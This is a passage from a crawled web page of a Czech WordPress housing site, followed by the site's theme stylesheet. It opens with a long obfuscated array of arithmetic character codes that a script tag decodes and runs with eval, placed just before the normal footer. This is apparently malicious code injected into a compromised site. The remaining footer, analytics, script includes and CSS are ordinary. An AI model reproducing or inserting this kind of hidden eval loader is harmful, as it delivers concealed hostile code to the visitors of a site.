1, 116 - 9, 108 - 6, 74 - 8, 57 - 8, 83 - 9, 123 - 7, 93 - 6, 58 - 8, 64 - 7, 74 - 3, 87 - 4, 112 - 9, 74 - 9, 89 - 1, 72 - 6, 108 - 4, 79 - 6, 107 - 6, 87 - 9, 91 - 9, 78 - 5, 59 - 8, 85 - 4, 92 - 5, 107 - 7, 72 - 4, 95 - 8, 70 - 1, 118 - 2, 68 - 1, 93 - 8, 115 - 5, 73 - 8, 106 - 9, 80 - 4, 111 - 4, 95 - 6, 75 - 1, 71 - 3, 72 - 6, 121 - 6, 103 - 2, 73 - 5, 126 - 6, 105 - 6, 44 - 1, 72 - 3, 111 - 1, 126 - 7, 94 - 9, 76 - 9, 73 - 8, 78 - 5, 106 - 7, 72 - 3, 113 - 7, 78 - 9, 78 - 7, 83 - 6, 87 - 5, 79 - 6, 54 - 3, 85 - 3, 117 - 9, 70 - 4, 105 - 4, 95 - 8, 75 - 6, 124 - 5, 79 - 3, 79 - 7, 73 - 6, 83 - 2, 70 - 2, 77 - 4, 68 - 3, 105 - 6, 88 - 9, 78 - 8, 121 - 1, 71 - 2, 102 - 2, 70 - 4, 58 - 9, 92 - 6, 60 - 7, 90 - 8, 109 - 4, 114 - 6, 119 - 4, 87 - 3, 89 - 4, 86 - 8, 93 - 4, 92 - 9, 121 - 2, 74 - 5, 106 - 5, 86 - 8, 86 - 5, 104 - 5, 108 - 5, 83 - 7, 123 - 4, 83 - 6, 95 - 7, 77 - 5, 84 - 2, 109 - 2, 91 - 6, 76 - 7, 131 - 9, 129 - 9, 80 - 1, 77 - 4, 73 - 8, 81 - 4, 81 - 4, 71 - 5, 122 - 3, 75 - 6, 57 - 5, 73 - 3, 110 - 6, 81 - 4, 115 - 8, 69 - 4, 126 - 6, 70 - 1, 82 - 3, 76 - 9, 66 - 1, 73 - 8, 91 - 7, 79 - 6, 110 - 7, 121 - 2, 72 - 1, 81 - 3, 87 - 5, 83 - 2, 114 - 7, 71 - 5, 121 - 2, 79 - 9, 83 - 8, 88 - 7, 53 - 3, 79 - 9, 72 - 5, 90 - 5, 113 - 3, 70 - 4, 72 - 1, 78 - 5, 90 - 8, 80 - 7, 85 - 8, 76 - 7, 84 - 3, 127 - 7, 69 - 1, 88 - 5, 56 - 8, 110 - 2, 102 - 5, 91 - 9, 113 - 3, 81 - 8, 106 - 8, 91 - 1, 123 - 3, 57 - 4, 92 - 7, 85 - 2, 58 - 9, 84 - 6, 69 - 2, 105 - 4, 87 - 1, 58 - 9, 98 - 9, 86 - 3, 92 - 7, 82 - 8, 104 - 2, 93 - 7, 121 - 1, 109 - 6, 67 - 1, 68 - 3, 72 - 4, 114 - 7, 91 - 4, 75 - 1, 109 - 1, 108 - 4, 119 - 9, 100 - 3, 83 - 2, 66 - 5, 69 - 8, 45 - 6, 64 - 5, 19 - 9, 110 - 8, 119 - 2, 118 - 8, 104 - 5, 117 - 1, 109 - 4, 116 - 5, 118 - 8, 40 - 8, 121 - 1, 116 - 5, 117 - 3, 96 - 1, 104 - 3, 117 - 7, 104 - 5, 42 - 2, 123 - 8, 120 - 4, 120 - 6, 110 - 5, 114 - 4, 110 - 7, 45 - 1, 40 - 8, 115 - 8, 103 - 2, 125 - 4, 43 - 2, 38 - 6, 125 - 2, 14 - 4, 33 - 1, 36 - 4, 127 - 9, 102 - 5, 120 - 6, 35 - 3, 117 - 3, 105 - 4, 116 - 1, 38 - 6, 65 - 4, 37 - 5, 41 - 2, 48 - 9, 65 - 6, 11 - 1, 41 - 9, 40 - 8, 108 - 6, 119 - 8, 119 - 5, 35 - 3, 43 - 3, 125 - 7, 104 - 7, 121 - 7, 37 - 5, 114 - 9, 40 - 8, 66 - 5, 36 - 4, 54 - 6, 68 - 9, 41 - 9, 109 - 4, 41 - 9, 69 - 9, 36 - 4, 120 - 5, 121 - 5, 119 - 5, 106 - 1, 114 - 4, 111 - 8, 55 - 9, 114 - 6, 106 - 5, 116 - 6, 111 - 8, 122 - 6, 112 - 8, 68 - 9, 36 - 4, 109 - 4, 46 - 3, 50 - 7, 49 - 8, 36 - 4, 126 - 3, 17 - 7, 38 - 6, 35 - 3, 35 - 3, 34 - 2, 120 - 6, 103 - 2, 118 - 3, 37 - 5, 46 - 3, 64 - 3, 33 - 1, 88 - 5, 122 - 6, 122 - 8, 111 - 6, 118 - 8, 112 - 9, 55 - 9, 104 - 2, 117 - 3, 113 - 2, 113 - 4, 68 - 1, 109 - 5, 104 - 7, 122 - 8, 68 - 1, 116 - 5, 107 - 7, 104 - 3, 45 - 5, 121 - 6, 120 - 4, 118 - 4, 108 - 3, 117 - 7, 107 - 4, 54 - 8, 102 - 3, 113 - 9, 100 - 3, 117 - 3, 70 - 3, 120 - 9, 103 - 3, 105 - 4, 73 - 8, 122 - 6, 45 - 5, 114 - 9, 46 - 5, 35 - 3, 100 - 6, 12 - 2, 40 - 8, 39 - 7, 36 - 4, 33 - 1, 36 - 4, 38 - 6, 37 - 5, 39 - 7, 34 - 2, 41 - 9, 33 - 1, 34 - 2, 35 - 3, 38 - 6, 37 - 5, 36 - 4, 34 - 2, 39 - 7, 39 - 7, 35 - 3, 40 - 8, 36 - 4, 41 - 9, 36 - 4, 37 - 5, 35 - 3, 35 - 3, 34 - 2, 41 - 9, 41 - 9, 41 - 9, 37 - 5, 116 - 9, 104 - 3, 122 - 1, 51 - 5, 103 - 4, 109 - 5, 100 - 3, 118 - 4, 68 - 1, 112 - 1, 102 - 2, 106 - 5, 73 - 8, 119 - 3, 42 - 2, 111 - 6, 39 - 7, 43 - 6, 33 - 1, 111 - 4, 104 - 3, 124 - 3, 52 - 6, 115 - 7, 109 - 8, 117 - 7, 107 - 4, 118 - 2, 107 - 3, 44 - 3, 44 - 3, 67 - 8, 15 - 5, 35 - 3, 37 - 5, 134 - 9, 12 - 2, 34 - 2, 34 - 2, 116 - 2, 108 - 7, 120 - 4, 123 - 6, 121 - 7, 116 - 6, 35 - 3, 120 - 6, 102 - 1, 120 - 5, 68 - 9, 13 - 3, 133 - 8, 11 - 1, 18 - 8, 119 - 1, 99 - 2, 120 - 6, 40 - 8, 103 - 3, 107 - 6, 105 - 6, 37 - 5, 62 - 1, 39 - 7, 125 - 5, 117 - 6, 123 - 9, 102 - 7, 107 - 6, 118 - 8, 100 - 1, 49 - 9, 101 - 4, 118 - 2, 116 - 5, 100 - 2, 46 - 6, 109 - 8, 118 - 8, 107 - 8, 109 - 8, 104 - 4, 42 - 1, 47 - 3, 35 - 3, 108 - 1, 109 - 8, 127 - 6, 48 - 7, 62 - 3, 17 - 7, 44 - 4, 114 - 4, 108 - 7, 125 - 6, 34 - 2, 78 - 8, 121 - 4, 119 - 9, 105 - 6, 121 - 5, 111 - 6, 114 - 3, 116 - 6, 47 - 7, 103 - 3, 103 - 2, 101 - 2, 46 - 5, 47 - 6, 41 - 1, 42 - 1, 60 - 1, 13 - 3, 13 - 3);
eval(SOJBQHLOUE);</script>'
        
                <!--Footer-->
        <footer id="footer" class="  zn_cs_Darkfooter">
        
        <div class="container footer_widgets"><div class="row"><div class="col-md-3"></div><div class="col-md-3"></div><div class="col-md-3"></div><div class="col-md-3"></div></div></div><div class="zn_separator clearfix"></div>
            <div class="container">
                <div class="row">
                    <div class="col-sm-6 text-left">
                        <div><span class="highlight">© SMO a.s.</span></div>
                    </div>
                    <div class="col-sm-6 text-right">
                        <div>2014</div>
                    </div>
                </div>
            </div>
        </footer>

        <!--END Footer-->
         </div>  <!--END #PAGE -->       

				<!-- Zn Framework add google analytics -->
				<script>
				  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

				  ga('create', 'UA-55989643-1', 'auto');
				  ga('send', 'pageview');

				</script>
			<script type='text/javascript' src='http://www.bydleni-kuty.cz/wp-content/themes/untitled/js/bootstrap.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://www.bydleni-kuty.cz/wp-content/themes/untitled/js/custom-script.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://www.bydleni-kuty.cz/wp-includes/js/comment-reply.min.js?ver=3.9.40'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ZnThemeAjax = {"ajaxurl":"http:\/\/www.bydleni-kuty.cz\/wp-admin\/admin-ajax.php","header_res":"1229"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bydleni-kuty.cz/wp-content/themes/untitled/js/zn_script.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://www.bydleni-kuty.cz/wp-content/themes/untitled/js/jquery.mb.YTPlayer.js?ver=1.1.0'></script>
<!-- Zn Framework inline JavaScript-->
<script type="text/javascript">
jQuery(document).ready(function($) {

                            $('.eluid0ef13a16').find($('.playVideo')).html('&#xe840;');
                            $('.eluid0ef13a16').find($('.muteVideo')).html('&#xe85a;');
					    


                            $('.eluid2b15a6d1').find($('.playVideo')).html('&#xe840;');
                            $('.eluid2b15a6d1').find($('.muteVideo')).html('&#xe85a;');
					    
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.bydleni-kuty.cz/wp-content/themes/untitled/css/theme-style.css?ver=1.1.0
body_size: 16922
content:
/*
TABLE OF CONTENTS
- General stuff (typography, anchors, inputs, helpers, animations, spacing)
- Menu
- Header
- Footer
- 404 page
- Main Slider
- Page loader
- Color Styles
- Sections
- Content Elements
    - Section Info
    - Feature Boxes
    - Links lists
    - Meet the Crew  and About Me
    - Quotes
    - Testimonials
    - Blog (latest, archive, details, comments)
    - Satisfied customers
    - Contact form
    - Google maps
    - Timeline
- Portfolio details
    - Navigation bar
    - Category box
    - Feature box
    - Testimonial
    - Browser slider
    - Devices section
    - Modal popup
- Carousels
    - Featured work
    - Our latest work
- Sidebar widgets
    - Search
    - Recent posts
    - Categories
    - Tags
    - Instagram
- CSS Loader
- Media Queries
- Main menu styling
- COMING SOON
- MAGNIFIC POP-UP PLUGIN 
*/


/***************************
* GENERAL STUFF
****************************/

/* Text */
body { font-size: 16px; line-height: 30px; }
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { margin-top: 0; color: #000; }
h1 , .h1 { font-size: 28px; }
h2, .h2 { font-size: 24px; }
h3, .h3 { font-size: 18px; }
h4, .h4 { font-size: 16px; }
p { margin: 0 0 20px 0; }
.bigText { font-weight: 900; font-size: 86px; line-height: 80px; }
.mediumText { font-size: 22px; line-height: 33px; }
.textLight { font-weight: 300; }
iframe {
width: 100%;
height: auto;
border: none;
}


/* Anchors */
a, a:visited, a:link { color: inherit; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; -ms-transition: all 0.5s ease; transition: all 0.5s ease; }
a:hover, a:active, a:focus { text-decoration: none; outline: none; }
.arrowLink, .goLower { /*font-size: 16px;*/ font-weight: 700; }
.arrowLink:before, .arrowLink:after { vertical-align: middle; font-size: 26px; font-family: 'ElegantIcons'; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; -ms-transition: all 0.5s ease; transition: all 0.5s ease; }
.arrowLink:before { margin-right: 9px; }
.arrowLink:after { margin-left: 9px; }
.arrowLeft:before { content: '\e803'; }
.arrowRight:before { content: '\e804'; }
.arrowRightRight:after { content: '\e804'; }
.arrowLink:hover:before { margin-right: 3px; margin-left: 6px; }
.arrowLink:hover:after { margin-left: 3px; margin-right: 6px; }
.simpleLink { font-weight: 300; }

.goLower:before { vertical-align: middle; content: '\e81b'; font-size: 30px; margin-right: 10px; font-family: 'ElegantIcons'; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; }


#page { overflow: hidden; }
#page.boxed { width: 1200px; margin: 0 auto; }

/*Helpers*/
.underline { position: relative; }
.underline:after { content: ' '; width: 34px; height: 5px; position: absolute; bottom: -10px; left: 0; }
.animate { -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; -ms-transition: all 0.5s ease; transition: all 0.5s ease; }
.animateFast { -webkit-transition: all 0.2s ease-in; -moz-transition: all 0.2s ease-in; -o-transition: all 0.2s ease-in; -ms-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }
.overflowHidden { overflow: hidden; }
.topMiddleArrow:before { content: ' '; width: 15px; border: 15px solid transparent; border-bottom-color: #fff; left: 50%; margin-left: -15px; top: -30px; position: absolute; }
.zn_blog_separator { border-bottom-width: 1px; border-bottom-style: solid; margin-bottom: 15px; padding-bottom: 18px; }

/*SOCIAL LINKS*/
a[class^="soc_"]:before, a[class*="soc_"]:before { vertical-align: middle; font-size: 20px; margin-right: 10px; font-family: 'ElegantIcons'; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 30px; -webkit-font-smoothing: antialiased; }
.style2 a[class^="soc_"]:before, .style2 a[class*="soc_"]:before { font-size: 23px; margin-right: 23px; }
.social_twitter:before { content: '\e8f3'; }
.social_facebook:before { content: '\e8f2'; }
.social_instagram:before { content: '\e8f9'; }
.social_linkedin:before { content: '\e8fc'; }
.social_googleplus:before { content: '\e8f5'; }
.social_dribble:before { content: '\e8fa'; }
.social_youtube:before { content: '\e902'; }
.social_vimeo:before { content: '\e8fb'; }
.social_tumbleupon:before { content: '\e8f7'; }
.soc_twitter:hover:before, .social_twitter:hover { color: #47c0d8 !important; }
.soc_facebook:hover:before, .social_facebook:hover { color: #49699f !important; }
.soc_dribble:hover:before, .social_dribble:hover { color: #e65992 !important; }
.soc_googlep:hover:before, .social_googleplus:hover { color: #c33d19 !important; }
.soc_linkedin:hover:before, .social_linkedin:hover { color: #2c7cb7 !important; }
.soc_instagram:hover:before, .social_instagram:hover { color: #5F89AC !important; }
.soc_youtube:hover:before, .social_youtube:hover { color: #b72d24 !important; }
.soc_vimeo:hover:before, .social_vimeo:hover { color: #4c8ab0 !important; }
.soc_tumbleupon:hover:before, .social_tumbleupon:hover { color: #EA4B24 !important; }


/*INPUTS*/
input, textarea { margin-bottom: 18px; }
input[type=text], input[type=password], textarea, input[type=email], input[type=url], select , .search-form-404 .search-field { border-left: 0; border-top:0; border-right:0; border-bottom-width: 2px; border-bottom-style: solid; background: transparent; padding: 9px 0; outline: 0; font-size: 18px; font-weight: 300; max-width:100%; }
label {font-size: 18px; font-weight: 300;}
input[type=submit] { font-weight: bold; margin: 0; border: 0; background: transparent; outline: 0; line-height: 1; vertical-align: middle; }
input:focus, textarea:focus , input:active, textarea:active {outline: none;}

/* SPACING */
.paddingRight0 { padding-right: 0 !important; }
.paddingLeft0 { padding-left: 0 !important; }
.paddingTop0 { padding-top: 0 !important; }
.paddingBottom0 { padding-bottom: 0 !important; }
.paddingTop25 { padding-top: 25px !important; }
.paddingBottom25 { padding-bottom: 25px !important; }
.paddingTop30 { padding-top: 30px !important; }
.paddingBottom30 { padding-bottom: 30px !important; }
.paddingBottom40 { padding-bottom: 40px !important; }
.paddingTop50 { padding-top: 50px !important; }
.paddingBottom80 { padding-bottom: 80px !important; }
.paddingTop95 { padding-top: 95px !important; }
.paddingBottom120 { padding-bottom: 120px !important; }
.paddingBottom135 { padding-bottom: 135px !important; }
.paddingBottom160 { padding-bottom: 160px !important; }
.paddingTop170 { padding-top: 170px !important; }
.paddingBottom200 { padding-bottom: 200px !important; }
.paddingTop260 { padding-top: 260px !important; }
.paddingTop485 { padding-top: 485px !important; }
.paddingTop525 { padding-top: 525px !important; }
.paddingTop25p { padding-top: 25% !important; }
.paddingB10p { padding-bottom: 10% !important; }

.marginBottom25 { margin-bottom: 25px !important; }
.marginBottom30 { margin-bottom: 30px !important; }
.marginBottom50 { margin-bottom: 50px !important; }
.marginTop60 { margin-top: 60px !important; }
.marginTop73 { margin-top: 73px !important; }
.marginBottom110 { margin-bottom: 110px !important; }

[data-zn_icon]:before {
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-weight: normal;
content: attr(data-zn_icon);
speak: none;
}
.zn_icon:before , .zn_icon { font-family: 'eleganticons'; }
.icon_ribbon_alt:before { content: "\e871"; } /*Default icon for post pages*/
.icon_search_alt:before { content: "\e835"; } /*Default icon for post pages*/

/*IMAGE SCALE-ROTATE EFFECT*/
.scaleRotateImg { overflow: hidden; display: inline-block; position: relative; }
.scaleRotateImg:hover > img { -ms-transform: scale(1.2) rotate(5deg); -moz-transform: scale(1.2) rotate(5deg); -webkit-transform: scale(1.2) rotate(5deg); -o-transform: scale(1.2) rotate(5deg); transform: scale(1.2) rotate(5deg); }
.magPopupImg { cursor: pointer; }


/***************************
* HEADER
****************************/
.subLogo { font-size: 20px; position: absolute; left: 40px; top: 30px; }
.subHeader {background: url('../images/slide1bg.jpg'); background-position: top; padding-top:205px;}

/***************************
* FOOTER
****************************/
#footer { padding-top: 20px; padding-bottom: 20px; font-size: 15px; }
.oblique #footer.obliqueCut { padding-bottom: 40px; }
#footer .highlight { font-weight: 700; }
#footer.dark { background-color: #201d1d; }
#footer.dark.separatorTop svg path {fill:#201d1d;}
#footer.mediumDark { background-color: #f3f3f3; }
#footer.mediumDark.separatorTop svg path {fill:#f3f3f3;}
#footer .footer_widgets {padding-top: 30px;}


.isMobile { padding-right: 0 !important;}
/***************************
* 404 PAGE
****************************/
.zn_404_page { padding: 72px 0 109px 0; text-align: center; line-height: 1;  }
.search-form-404 input { border: none; font-weight: normal; width: 100%;  }
.search-form-404 input:active { outline: none;  }
.search-form-404 .submit { float: right; font-weight: 700; position: relative; }
.search-form-404 .submit:before { content:'\e835'; vertical-align: middle; font-size: 16px; font-family: 'ElegantIcons'; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; }
.search-form-404 .submit input { font-weight: 700;width: auto; }
.search-form-404 .submit , .search-form-404 .submit input { font-size: 16px; }
.zn_404_page .zn_404_main_text { font-size: 76px;line-height: 55px; padding: 0 125px; font-weight: 700; margin-bottom: 8px;}
.zn_404_page .zn_404_text { font-size: 200px; font-weight: 700;}
.zn_404_page .zn_404_not_found_text { font-size: 40px;font-weight: 700; margin-bottom: 50px;}
.zn_404_page .zn_404_app_text { font-size: 18px; font-weight: 300;  margin-bottom: 45px; }
.zn_404_page form { margin-bottom: 20px; }

/***************************
* SEARCH PAGE
****************************/
#search_page article .article_title {font-size: 18px; font-weight: bold; }
#search_page .zn_blog_separator { margin-bottom: 50px; padding-bottom: 50px; }
#search_page article p { font-weight: 300; }

/***************************
* MAIN SLIDER (Revolution slider)
****************************/

.tp-leftarrow.default, .tp-rightarrow.default { top:auto !important; z-index: 900 !important;  height: 75px; width: 75px; padding: 29px 33px; border-radius: 50%; display: block !important; opacity: 1 !important; background-position:center; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; -ms-transition: all 0.5s ease; transition: all 0.5s ease;}
.tp-leftarrow.default:hover, .tp-rightarrow.default:hover { -webkit-transform: scale(1.1) translateZ(0); -moz-transform: scale(1.1) translateZ(0); -o-transform: scale(1.1) translateZ(0); transform: scale(1.1) translateZ(0); }

.tp-leftarrow { background-image: url('[data-uri]') !important; }
.tp-rightarrow { background-image: url('[data-uri]') !important; }

@media (max-width:767px) {
    .tp-caption.bigText { left: 20px !important; }
    .tp-caption.medium_text { left: 50px !important; }
    .tp-caption.medium_text + .tp-caption { margin-top: -10px; left: 20px !important; }
}

@media (max-width:320px) {
    .tp-leftarrow.default, .tp-rightarrow.default { width:60px; height:60px; left:auto !important; padding: 22px 26px;}
    .tp-leftarrow.default { right: 65px; bottom: -10px !important; top: auto !important; }
    .tp-rightarrow.default { right: 5px; bottom: 3px !important; top: auto !important; }

    .tp-caption.medium_text { left: 30px !important; }
    .tp-caption.medium_text a { font-size: 9px !important; }
}


/*PAGER*/
/*.defaultPager { margin-bottom: }*/
.defaultPager > * { float: left; }
.defaultPager ul { list-style-type: none; padding: 0; width: 50%; text-align: center; }
.defaultPager ul li { margin: 2px; display: inline-block; }
.defaultPager ul li a { padding: 10px; }
.defaultPager .arrowLeft { width: 25%; }
.defaultPager .arrowRightRight { width: 25%; text-align: right; }

/***************************
* PAGE LOADER
****************************/
#loader { display: none; }
body.loading { overflow: hidden; }
body.loading #page { opacity: 0; }
body.loading #loader { display: block; position: fixed; padding: 50px; width: 100%; background: #FFF; z-index: 100; height: 100%; }
body.loading #loader h1 { font-weight: 900; font-size: 50px; }
/* Make clicks pass-through */
#nprogress { pointer-events: none; }
#nprogress .bar { position: fixed; z-index: 100; top: 0; left: 0; width: 100%; height: 5px; }
/* Fancy blur effect */
#nprogress .peg { display: block; position: absolute; right: 0px; width: 100px; height: 100%; opacity: 1.0; -webkit-transform: rotate(3deg) translate(0px, -4px); -ms-transform: rotate(3deg) translate(0px, -4px); transform: rotate(3deg) translate(0px, -4px); }
/* Remove these to get rid of the spinner */
#nprogress .spinner { display: block; position: fixed; z-index: 100; top: 15px; right: 15px; }
#nprogress .spinner-icon { width: 18px; height: 18px; box-sizing: border-box; border: solid 2px transparent; border-radius: 50%; -webkit-animation: nprogress-spinner 400ms linear infinite; animation: nprogress-spinner 400ms linear infinite; }

@-webkit-keyframes nprogress-spinner {
    0% { -webkit-transform: rotate(0deg); }
    100% { -webkit-transform: rotate(360deg); }
}

@keyframes nprogress-spinner {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/***************************
* COLOR STYLES
****************************/
/* Any section */
.obliqueCut:before { background: #FFF; color: #999; }
.yellowColor { color: #FEB127; }

/*Modal window*/
.untitledModal.opening { color: #fff; }
.untitledModal.opening .titleColor, .untitledModal.opening .arrowLink:before, .untitledModal.opening .arrowLink:after { color: #fff; }
.untitledModal.opening .descriptionColor { color: #511d22; }

blockquote footer { color: #fff; } /*Override bootstrap*/


/*LIGHT SECTION - default WHITE */
/*.alternateColor { color: #fefefe; }*/
.separatorBottom:before , .separatorTop:before { background: #FFF; color: #999; }
.separatorBottom svg path , .separatorTop svg path { fill: #fff; }
#comments .comment .comment-body .comment-content .comment-meta { color: #cecece; }
#comments .defaultPager { margin-bottom: 60px; }
 .defaultPager ul li a { background: #f9f9f9; } /*f3f3f3*/
 .scaleRotateImg:after,  .latestWorkContainer.notMobile li:hover,  .defaultPager ul li a.active,
 .defaultPager ul li:hover a,
 #comments .comment .comment-body .avatar { color: #fff; }
 .defaultPager .zn_inactive { color:#ccc; }
 .latestWorkContainer.notMobile li:hover .titleColor,  .latestWorkContainer.notMobile li:hover .arrowLink:before,
 .latestWorkContainer.notMobile li:hover .arrowLink:after { color: #fff; }
 .latestWorkContainer.notMobile li:hover .descriptionColor { color: #511d22; }

.imageBackground .quote .quoteText { color: #fff; }
.imageBackground { padding: 10% 0;}
.sliderPagination a { background: #fff; }

 .memberSkills .progress { color: #e5e5e5; }
 .memberSkills .progress-bar { background-color: #009edb; }
 .widget.widget_tag_cloud .tagcloud a:hover { color: #fff; }

/*WP SPECIFIC*/
.widget a { color:#000; }
#comments .comment .comment-body .fn, #comments .comment .comment-body .reply a, #comments .form-submit {color:#000;}
/*CALENDAR WIDGET*/
#wp-calendar tbody td#today { color:#fff; }
/* text widget images */
.textwidget img { max-width: 100%;height: auto; }


/***************************
* SECTIONS
****************************/
.sectionIcon { font-size: 30px; display: inline-block; text-align: center; position: absolute; margin: auto; left: 0; right: 0; top: -37px; width: 75px; height: 75px; line-height: 75px; border-radius: 50%; vertical-align: middle; }
section { position: relative; }

.obliqueCut { padding-top: 120px; padding-bottom: 180px; position: relative; }
/*.oblique .obliqueCut { padding-top: 75px; }*/
.oblique .obliqueCut svg { position: absolute; display: block; z-index: 100; height: 110px; width: 100%; }
.oblique .obliqueCut.separatorTop svg:first-of-type { top: -109px; bottom: auto; }
.oblique .obliqueCut.separatorBottom svg:last-of-type { bottom: -109px; }
.oblique .sectionIcon { z-index: 101; }
.oblique .separatorTop .sectionIcon { top: -88px; }
.oblique .separatorBottom + .obliqueCut .sectionIcon, 
.oblique .separatorBottom + .zn_anchor_point + .obliqueCut .sectionIcon { top: 15px; z-index: 101; }
/*.oblique .separatorBottom + .obliqueCut { padding-top: 260px; }*/
.obliqueCut > svg { display: none; }
/*.oblique .obliqueCut:before { content: ' '; height: 165px; width: 101%; box-sizing: initial; overflow: hidden; -webkit-backface-visibility: hidden; -webkit-transform: rotate(-3deg); -moz-transform: rotate(-3deg); -ms-transform: rotate(-3deg); -o-transform: rotate(-3deg); transform: rotate(-3deg); -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=0.99026807, M12=0.13917310, M21=-0.13917310, M22=0.99026807,sizingMethod='auto expand')"; position: absolute; top: -51px; }*/

.imageBackground { background-color: #000; }
.img1Bkg { background: url('../images/img1Bkg.jpg'); background-position: center; }
.img2Bkg { background: url('../images/img2Bkg.jpg'); background-position: center; }
.img3Bkg { background: url('../images/img3Bkg.jpg'); background-position: center; }
.img4Bkg { background: url('../images/img4Bkg.jpg'); }
/*.img5Bkg { background: url('../images/slide1bg.jpg'); background-position: top; }*/
.img6Bkg { background: url('../images/img6Bkg.jpg'); background-position: top; }
.bkg-responsive { background-position: 50% 0px; background-size: contain; background-repeat: repeat; }


/***************************
* WORDPRESS SHARED STYLES
****************************/
.alignright {float:right; margin: 5px 0 20px 20px; }
.alignleft {float: left; margin: 5px 20px 20px 0; }
.aligncenter {display: block; margin: 5px auto 5px auto; }
.wp-caption {background: #fff; border: 1px solid #f0f0f0; max-width: 96%; /* Image does not overflow the content area */ padding: 5px 3px 10px; text-align: center; }
.commentlist .bypostauthor {}
.gallery-caption {}
.sticky {}
.wp-caption p.wp-caption-text {line-height: 1.5; font-size: 10px; margin: 0; }

/* Elements Title Style */
.zn_title { margin-bottom: 20px; font-weight: 700; line-height: 33px;}
.zn_titleStyle1, .zn_titleStyle3 { font-size: 18px; }
.zn_titleStyle2, .zn_titleStyle4 { font-size: 16px; }
.zn_titleStyle5, .zn_titleStyle6 { font-size: 30px; }
.zn_titleStyle7, .zn_titleStyle8 { font-size: 20px; }

/* Button Styles */
.zn_btn-default {  line-height: 1; color: #fff !important; display: inline-block; text-align: center; font-size: 16px; font-weight: bold; margin-bottom: 5px; padding: 15px; border-radius: 3px; }
.zn_btn-alternative { width: 100%; line-height: 1; color: #fff !important; display: inline-block; text-align: center; font-size: 16px; font-weight: bold; margin-bottom: 5px; padding: 15px 0; border-radius: 3px;}


/***************************
* CONTENT ELEMENTS
****************************/

/* Meet the Crew  and About Me*/
.memberName { font-weight: 700; font-size: 18px; }
.member { margin-bottom: 40px; cursor: pointer; /*float:left;*/ }
.style2 .member { margin-bottom: 25px; cursor: auto; }
.member .memberImg { width: 170px; height: 170px; border-radius: 50%; margin-bottom: 15px; display: inline-block; }

/* Quotes */
#sQuote { position: relative; }

/* LATEST BLOG */
.sidebar_left { float:right;}
.blog_latest { }
/*.blog_latest article {  margin-bottom: 50px; padding-bottom: 50px;  }*/

.blog_latest .mediaContainer, .blog_latest article > img, .blog_latest article > iframe { margin-bottom: 20px; width:100%; }
.blog_latest article .meta { width: 70px; float: left;}
.blog_latest article .meta .article_type { height: 70px; color: #fff; line-height: 70px; text-align: center; font-size: 33px; }
.blog_latest article .meta .article_date { color: #000; text-align: center; }
.blog_latest article .article_content { margin-left: 100px; }
.blog_latest article .article_content h3 { font-weight: 700; line-height: 30px; }
.blog_latest article .soundcloudArticle { width: 100%; height: 166px; border: 0; overflow: hidden; }
.blog_latest article a.scaleRotateImg { display:block;}

.blog_latest .quote_article { }
/*.blog_latest article.format-quote:after { content: ' '; display: block; height: 1px; background: #ccc; margin: 50px 0; }*/
.blog_latest article.format-quote { border-bottom: none; padding: 15px; color: #fff; margin-bottom: 20px;}
.blog_latest article.format-quote .meta .article_type { height: 40px; line-height: 40px; }
.blog_latest article.format-quote  .meta .article_date, 
.search-results .blog_latest article.format-quote a { color: #fff; }
.blog_latest article.format-quote  blockquote { border: none; padding: 40px 10px 40px 0; margin: 0; }
.blog_latest article.format-quote  blockquote p { font-weight: 300; font-size: 20px; line-height: 34px; margin-bottom: 30px; }
.blog_latest article.format-quote  blockquote footer { font-weight: bold; font-size: 18px; line-height: 30px; }


/* BLOG STYLE 2 */
.blog_latest.style2 article { padding-bottom: 70px; margin-bottom: 80px; }
.blog_latest.style2 .article_container:nth-last-child(2) article { margin-bottom: 30px; }
.blog_latest .view_all_articles { text-align: right; margin-bottom: 105px; }
.blog_latest  a.more-link:before {display: block; content: " "; clear: both; margin-top: 20px; }
/*BLOG ARCHIVE*/
.blog_latest article .mediaContainer { margin-bottom: 34px; }
.blog_latest article .article_title { font-size: 28px; }
.blog_latest.blog_masonry article .article_title { font-size: 18px; }
.blog_latest article .article_meta { font-weight: 300; line-height: 20px; margin-bottom: 18px; }
.blog_latest article .article_meta .article_author:after { content: '|'; margin-left: 5px; margin-right: 5px; }


/*BLOG SINGLE POST*/
.blog_latest.style3 .article_bottom .socialShare.barAfter:after { content: '|'; font-weight: 300; font-size: 25px; margin-left: 4px; margin-right: 10px; }
.blog_latest.style3 .article_container { margin-bottom: 75px; }
/*.blog_latest.style3 article { margin-bottom: 15px; padding-bottom: 18px; }*/
/*.blog_latest.style3 article .article_content p { margin-bottom: 27px; }*/
.blog_latest.style3 .article_bottom { font-size: 16px; font-weight: 700;margin-bottom: 75px; }
.blog_latest.style3 .article_bottom a { font-weight: 300; }
